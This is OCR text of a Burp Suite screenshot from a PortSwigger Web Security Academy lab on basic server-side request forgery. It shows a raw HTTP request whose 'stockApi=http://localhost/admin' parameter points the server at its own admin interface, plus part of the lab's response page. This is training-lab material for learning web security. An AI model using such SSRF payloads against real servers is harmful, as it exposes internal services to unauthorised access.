 Burp Suite Community Edition v2023.9.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a4000e4034d4e278452d1c4000f001d.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a4000e4034d4e278452d1c4000f001d.web-security-academ
y.net
3 Cookie: session=Ykytm2XWOGDfAiZhdz9jbzWDPAKYcbXA
4 Content-Length: 31
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a4000e4034d4e278452d1c4000f001d.web-securit
y-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a4000e4034d4e278452d1c4000f001d.web-securit
y-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18
19 stockApi=http://localhost/admin
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Basic SSRF against the local server
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssr
f/lab-basic-ssrf-against-localhost'>
24
Back&nbsp;to&nbsp;lab&nbsp;description
&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg'
xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=
0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2
12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2
25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status
is-notsolved'>
34 <span>
LAB
</span>
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
? Search... 0 highlights
Inspector
Done 3,290 bytes | 195 millis